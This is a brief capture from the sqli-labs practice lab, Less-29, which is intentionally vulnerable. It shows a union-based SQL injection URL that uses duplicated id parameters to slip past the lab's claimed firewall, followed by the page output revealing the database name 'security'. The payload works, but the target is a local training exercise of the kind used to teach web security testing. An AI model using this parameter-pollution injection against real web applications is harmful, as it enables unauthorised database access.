 192.168.232.170:8080/tomcat-files/sqli-labs/Less-29/?id=1&id=0' union select 1,database(),'3
新手上路 常用网址 JD 京东商城
Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIES-29
This Site
Protected by
World's Best Firewall
Hint: The Query String you input is: id=1&id=0%27%20union%20select%201,database(),%273